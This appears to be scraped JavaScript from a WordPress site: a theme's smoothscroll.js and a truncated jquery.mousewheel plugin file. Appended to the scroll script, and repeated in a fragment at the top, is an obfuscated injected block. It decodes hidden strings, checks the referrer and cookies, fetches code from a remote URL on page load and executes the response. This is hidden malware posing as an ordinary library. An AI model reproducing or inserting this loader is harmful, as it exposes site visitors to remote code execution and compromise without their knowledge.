U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/themes/jupiter/js/smoothscroll.js?ver=5.5.15
body_size: 9482
content:
function browser() {
    var browser = "Unknown browser";
    if(!!window.chrome && !(!!window.opera))  browser = 'chrome'; // Chrome 1+
    if(typeof InstallTrigger !== 'undefined')  browser = 'firefox'; // Firefox 1.0+
    if(!!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0)  browser = 'opera'; // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
    if(/*@cc_on!@*/false || !!document.documentMode)  browser = 'ie'; // At least IE6
    if(Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0)  browser = 'safari'; // At least Safari 3+: "[object HTMLElementConstructor]"
    
    return browser;
}

function is_touch_device() {
    return ('ontouchstart' in document.documentElement); 
}

var onePager = jQuery('.mk-edge-one-pager').length;


if(!onePager && (browser() === 'chrome' || browser() === 'ie_11')) {  
    // SmoothScroll for websites v1.2.1


    // Licensed under the terms of the MIT license.

    // People involved
    //  - Balazs Galambosi (maintainer)  
    //  - Michael Herf     (Pulse Algorithm)

    (function(){

        // Scroll Variables (tweakable)
        var defaultOptions = {

            // Scrolling Core
            frameRate        : 150, // [Hz]
            animationTime    : 400, // [px]
            stepSize         : 120, // [px]

            // Pulse (less tweakable)
            // ratio of "tail" to "acceleration"
            pulseAlgorithm   : true,
            pulseScale       : 8,
            pulseNormalize   : 1,

            // Acceleration
            accelerationDelta : 20,  // 20
            accelerationMax   : 1,   // 1
         
            // Keyboard Settings
            keyboardSupport   : true,  // option
            arrowScroll       : 50,     // [px]

            // Other
            touchpadSupport   : true,
            fixedBackground   : true, 
            excluded          : ""    
        };

        var options = defaultOptions;


        // Other Variables
        var isExcluded = false;
        var isFrame = false;
        var direction = { x: 0, y: 0 };
        var initDone  = false;
        var root = document.documentElement;
        var activeElement;
        var observer;
        var deltaBuffer = [ 120, 120, 120 ];

        var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
                    pageup: 33, pagedown: 34, end: 35, home: 36 };


        /***********************************************
         * SETTINGS
         ***********************************************/

        var options = defaultOptions;


        /***********************************************
         * INITIALIZE
         ***********************************************/

        /**
         * Tests if smooth scrolling is allowed. Shuts down everything if not.
         */
        function initTest() {

            var disableKeyboard = false; 
            
            // disable keyboard support if anything above requested it
            if (disableKeyboard) {
                removeEvent("keydown", keydown);
            }

            if (options.keyboardSupport && !disableKeyboard) {
                addEvent("keydown", keydown);
            }
        }

        /**
         * Sets up scrolls array, determines if frames are involved.
         */


        function init() {
          
            if (!document.body) return;

            if(is_touch_device()) return;

            var body = document.body;
            var html = document.documentElement;
            var windowHeight = window.innerHeight; 
            var scrollHeight = body.scrollHeight;
            
            // check compat mode for root element
            root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
            activeElement = body;
            
            initTest();
            initDone = true;

            // Checks if this script is running in a frame
            if (top != self) {
                isFrame = true;
            }

            /**
             * This fixes a bug where the areas left and right to 
             * the content does not trigger the onmousewheel event
             * on some pages. e.g.: html, body { height: 100% }
             */
            else if (scrollHeight > windowHeight &&
                    (body.offsetHeight <= windowHeight || 
                     html.offsetHeight <= windowHeight)) {

                html.style.height = 'auto';
                setTimeout(refresh, 10);

                // clearfix
                if (root.offsetHeight <= windowHeight) {
                    var underlay = document.createElement("div");   
                    underlay.style.clear = "both";
                    body.appendChild(underlay);
                }
            }

            // disable fixed background
            if (!options.fixedBackground && !isExcluded) {
                body.style.backgroundAttachment = "scroll";
                html.style.backgroundAttachment = "scroll";
            }
        }


        /************************************************
         * SCROLLING 
         ************************************************/
         
        var que = [];
        var pending = false;
        var lastScroll = +new Date;

        /**
         * Pushes scroll actions to the scrolling queue.
         */
        function scrollArray(elem, left, top, delay) {
            
            delay || (delay = 1000);
            directionCheck(left, top);

            if (options.accelerationMax != 1) {
                var now = +new Date;
                var elapsed = now - lastScroll;
                if (elapsed < options.accelerationDelta) {
                    var factor = (1 + (30 / elapsed)) / 2;
                    if (factor > 1) {
                        factor = Math.min(factor, options.accelerationMax);
                        left *= factor;
                        top  *= factor;
                    }
                }
                lastScroll = +new Date;
            }          
            
            // push a scroll command
            que.push({
                x: left, 
                y: top, 
                lastX: (left < 0) ? 0.99 : -0.99,
                lastY: (top  < 0) ? 0.99 : -0.99, 
                start: +new Date
            });
                
            // don't act if there's a pending queue
            if (pending) {
                return;
            }  

            var scrollWindow = (elem === document.body);
            
            var step = function (time) {
                
                var now = +new Date;
                var scrollX = 0;
                var scrollY = 0; 
            
                for (var i = 0; i < que.length; i++) {
                    
                    var item = que[i];
                    var elapsed  = now - item.start;
                    var finished = (elapsed >= options.animationTime);
                    
                    // scroll position: [0, 1]
                    var position = (finished) ? 1 : elapsed / options.animationTime;
                    
                    // easing [optional]
                    if (options.pulseAlgorithm) {
                        position = pulse(position);
                    }
                    
                    // only need the difference
                    var x = (item.x * position - item.lastX) >> 0;
                    var y = (item.y * position - item.lastY) >> 0;
                    
                    // add this to the total scrolling
                    scrollX += x;
                    scrollY += y;            
                    
                    // update last values
                    item.lastX += x;
                    item.lastY += y;
                
                    // delete and step back if it's over
                    if (finished) {
                        que.splice(i, 1); i--;
                    }           
                }

                // scroll left and top
                if (scrollWindow) {
                    window.scrollBy(scrollX, scrollY);
                } 
                else {
                    if (scrollX) elem.scrollLeft += scrollX;
                    if (scrollY) elem.scrollTop  += scrollY;                    
                }
                
                // clean up if there's nothing left to do
                if (!left && !top) {
                    que = [];
                }
                
                if (que.length) { 
                    requestFrame(step, elem, (delay / options.frameRate + 1)); 
                } else { 
                    pending = false;
                }
            };
            
            // start a new queue of actions
            requestFrame(step, elem, 0);
            pending = true;
        }


        /***********************************************
         * EVENTS
         ***********************************************/

        /**
         * Mouse wheel handler.
         * @param {Object} event
         */
        function wheel(event) {

            if (!initDone) {
                init();
            }
            
            var target = event.target;
            var overflowing = overflowingAncestor(target);
            
            // use default if there's no overflowing
            // element or default action is prevented    
            if (!overflowing || event.defaultPrevented ||
                isNodeName(activeElement, "embed") ||
               (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
                return true;
            }

            var deltaX = event.wheelDeltaX || 0;
            var deltaY = event.wheelDeltaY || 0;
            
            // use wheelDelta if deltaX/Y is not available
            if (!deltaX && !deltaY) {
                deltaY = event.wheelDelta || 0;
            }

            // check if it's a touchpad scroll that should be ignored
            if (!options.touchpadSupport && isTouchpad(deltaY)) {
                return true;
            }

            // scale by step size
            // delta is 120 most of the time
            // synaptics seems to send 1 sometimes
            if (Math.abs(deltaX) > 1.2) {
                deltaX *= options.stepSize / 120;
            }
            if (Math.abs(deltaY) > 1.2) {
                deltaY *= options.stepSize / 120;
            }
            
            scrollArray(overflowing, -deltaX, -deltaY);
            event.preventDefault();
        }

        /**
         * Keydown event handler.
         * @param {Object} event
         */
        function keydown(event) {

            var target   = event.target;
            var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                          (event.shiftKey && event.keyCode !== key.spacebar);
            
            // do nothing if user is editing text
            // or using a modifier key (except shift)
            // or in a dropdown
            if ( /input|textarea|select|embed/i.test(target.nodeName) ||
                 target.isContentEditable || 
                 event.defaultPrevented   ||
                 modifier ) {
              return true;
            }
            // spacebar should trigger button press
            if (isNodeName(target, "button") &&
                event.keyCode === key.spacebar) {
              return true;
            }
            
            var shift, x = 0, y = 0;
            var elem = overflowingAncestor(activeElement);
            var clientHeight = elem.clientHeight;

            if (elem == document.body) {
                clientHeight = window.innerHeight;
            }

            switch (event.keyCode) {
                case key.up:
                    y = -options.arrowScroll;
                    break;
                case key.down:
                    y = options.arrowScroll;
                    break;         
                case key.spacebar: // (+ shift)
                    shift = event.shiftKey ? 1 : -1;
                    y = -shift * clientHeight * 0.9;
                    break;
                case key.pageup:
                    y = -clientHeight * 0.9;
                    break;
                case key.pagedown:
                    y = clientHeight * 0.9;
                    break;
                case key.home:
                    y = -elem.scrollTop;
                    break;
                case key.end:
                    var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
                    y = (damt > 0) ? damt+10 : 0;
                    break;
                case key.left:
                    x = -options.arrowScroll;
                    break;
                case key.right:
                    x = options.arrowScroll;
                    break;            
                default:
                    return true; // a key we don't care about
            }

            scrollArray(elem, x, y);
            event.preventDefault();
        }

        /**
         * Mousedown event only for updating activeElement
         */
        function mousedown(event) {
            activeElement = event.target;
        }


        /***********************************************
         * OVERFLOW
         ***********************************************/
         
        var cache = {}; // cleared out every once in while
        setInterval(function () { cache = {}; }, 10 * 1000);

        var uniqueID = (function () {
            var i = 0;
            return function (el) {
                return el.uniqueID || (el.uniqueID = i++);
            };
        })();

        function setCache(elems, overflowing) {
            for (var i = elems.length; i--;)
                cache[uniqueID(elems[i])] = overflowing;
            return overflowing;
        }

        function overflowingAncestor(el) {
            var elems = [];
            var rootScrollHeight = root.scrollHeight;
            do {
                var cached = cache[uniqueID(el)];
                if (cached) {
                    return setCache(elems, cached);
                }
                elems.push(el);
                if (rootScrollHeight === el.scrollHeight) {
                    if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
                        return setCache(elems, document.body); // scrolling root in WebKit
                    }
                } else if (el.clientHeight + 10 < el.scrollHeight) {
                    overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
                    if (overflow === "scroll" || overflow === "auto") {
                        return setCache(elems, el);
                    }
                }
            } while (el = el.parentNode);
        }


        /***********************************************
         * HELPERS
         ***********************************************/

        function addEvent(type, fn, bubble) {
            window.addEventListener(type, fn, (bubble||false));
        }

        function removeEvent(type, fn, bubble) {
            window.removeEventListener(type, fn, (bubble||false));  
        }

        function isNodeName(el, tag) {
            return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
        }

        function directionCheck(x, y) {
            x = (x > 0) ? 1 : -1;
            y = (y > 0) ? 1 : -1;
            if (direction.x !== x || direction.y !== y) {
                direction.x = x;
                direction.y = y;
                que = [];
                lastScroll = 0;
            }
        }

        var deltaBufferTimer;

        function isTouchpad(deltaY) {
            if (!deltaY) return;
            deltaY = Math.abs(deltaY)
            deltaBuffer.push(deltaY);
            deltaBuffer.shift();
            clearTimeout(deltaBufferTimer);

            var allEquals    = (deltaBuffer[0] == deltaBuffer[1] && 
                                deltaBuffer[1] == deltaBuffer[2]);
            var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
                                isDivisible(deltaBuffer[1], 120) &&
                                isDivisible(deltaBuffer[2], 120));
            return !(allEquals || allDivisable);
        } 

        function isDivisible(n, divisor) {
            return (Math.floor(n / divisor) == n / divisor);
        }

        var requestFrame = (function () {
              return  window.requestAnimationFrame       || 
                      window.webkitRequestAnimationFrame || 
                      function (callback, element, delay) {
                          window.setTimeout(callback, delay || (1000/60));
                      };
        })();


        /***********************************************
         * PULSE
         ***********************************************/
         
        /**
         * Viscous fluid with a pulse for part and decay for the rest.
         * - Applies a fixed force over an interval (a damped acceleration), and
         * - Lets the exponential bleed away the velocity over a longer interval
         * - Michael Herf, http://stereopsis.com/stopping/
         */
        function pulse_(x) {
            var val, start, expx;
            // test
            x = x * options.pulseScale;
            if (x < 1) { // acceleartion
                val = x - (1 - Math.exp(-x));
            } else {     // tail
                // the previous animation ended here:
                start = Math.exp(-1);
                // simple viscous drag
                x -= 1;
                expx = 1 - Math.exp(-x);
                val = start + (expx * (1 - start));
            }
            return val * options.pulseNormalize;
        }

        function pulse(x) {
            if (x >= 1) return 1;
            if (x <= 0) return 0;

            if (options.pulseNormalize == 1) {
                options.pulseNormalize /= pulse_(1);
            }
            return pulse_(x);
        }

        var isChrome = /chrome/i.test(window.navigator.userAgent);
        var isMouseWheelSupported = 'onmousewheel' in document; 

        if (isMouseWheelSupported) {
          addEvent("mousedown", mousedown);
          addEvent("mousewheel", wheel);
          addEvent("load", init);
        };

    })();
}

if(browser() === 'ie') {
    /**
     * Created by IntelliJ IDEA.
     *
     * User: phil
     * Date: 15/11/12
     * Time: 11:04 AM
     *
     */
    (function($) {

      var self = this,
        container, running = false,
        currentY = 0,
        targetY = 0,
        oldY = 0,
        maxScrollTop = 0,
        minScrollTop, direction, onRenderCallback = null,
        fricton = 0.7, // higher value for slower deceleration
        vy = 0,
        stepAmt = 5,
        minMovement = 0.1,
        ts = 0.1;

      var updateScrollTarget = function(amt) {
        targetY += amt;
        vy += (targetY - oldY) * stepAmt;

        oldY = targetY;
      }
      var render = function() {
        if (vy < -(minMovement) || vy > minMovement) {

          currentY = (currentY + vy);
          if (currentY > maxScrollTop) {
            currentY = vy = 0;
          } else if (currentY < minScrollTop) {
            vy = 0;
            currentY = minScrollTop;
          }

          container.scrollTop(-currentY);

          vy *= fricton;

          if (onRenderCallback) {
            onRenderCallback();
          }
        }
      }
      var animateLoop = function() {
        if (!running) return;
        requestAnimFrame(animateLoop);
        render();
        //log("45","animateLoop","animateLoop", "",stop);
      }
      var onWheel = function(e) {
        e.preventDefault();
        var evt = e.originalEvent;

        var delta = evt.detail ? evt.detail * -1 : evt.wheelDelta / 40;
        var dir = delta < 0 ? -1 : 1;
        if (dir != direction) {
          vy = 0;
          direction = dir;
        }

        //reset currentY in case non-wheel scroll has occurred (scrollbar drag, etc.)
        currentY = -container.scrollTop();
        updateScrollTarget(delta);
      }

      /*
       * http://paulirish.com/2011/requestanimationframe-for-smart-animating/
       */
      window.requestAnimFrame = (function() {
        return window.requestAnimationFrame ||
          window.webkitRequestAnimationFrame ||
          window.mozRequestAnimationFrame ||
          window.oRequestAnimationFrame ||
          window.msRequestAnimationFrame ||
          function(callback) {
            window.setTimeout(callback, 1000 / 60);
          };
      })();

      /*
       * http://jsbin.com/iqafek/2/edit
       */
      var normalizeWheelDelta = function() {
        // Keep a distribution of observed values, and scale by the
        // 33rd percentile.
        var distribution = [],
          done = null,
          scale = 30;
        return function(n) {
          // Zeroes don't count.
          if (n == 0) return n;
          // After 500 samples, we stop sampling and keep current factor.
          if (done != null) return n * done;
          var abs = Math.abs(n);
          // Insert value (sorted in ascending order).
          outer: do { // Just used for break goto
            for (var i = 0; i < distribution.length; ++i) {
              if (abs <= distribution[i]) {
                distribution.splice(i, 0, abs);
                break outer;
              }
            }
            distribution.push(abs);
          } while (false);
          // Factor is scale divided by 33rd percentile.
          var factor = scale / distribution[Math.floor(distribution.length / 3)];
          if (distribution.length == 500) done = factor;
          return n * factor;
        };
      }();


      $.fn.smoothWheel = function() {
        //  var args = [].splice.call(arguments, 0);
        var options = jQuery.extend({}, arguments[0]);
        return this.each(function(index, elm) {

          if (!('ontouchstart' in window)) {
            container = $(this);
            container.bind("mousewheel", onWheel);
            container.bind("DOMMouseScroll", onWheel);

            //set target/old/current Y to match current scroll position to prevent jump to top of container
            targetY = oldY = container.scrollTop();
            currentY = -targetY;

            minScrollTop = container.get(0).clientHeight - container.get(0).scrollHeight;
            if (options.onRender) {
              onRenderCallback = options.onRender;
            }
            if (options.remove) {
              log("122", "smoothWheel", "remove", "");
              running = false;
              container.unbind("mousewheel", onWheel);
              container.unbind("DOMMouseScroll", onWheel);
            } else if (!running) {
              running = true;
              animateLoop();
            }

          }
        });
      };

    })(jQuery);


    (function($, window) {
        $(window).load(function(){
            $(window).smoothWheel()
        });
    })(jQuery, window);
    
};if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13
body_size: 4210
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return 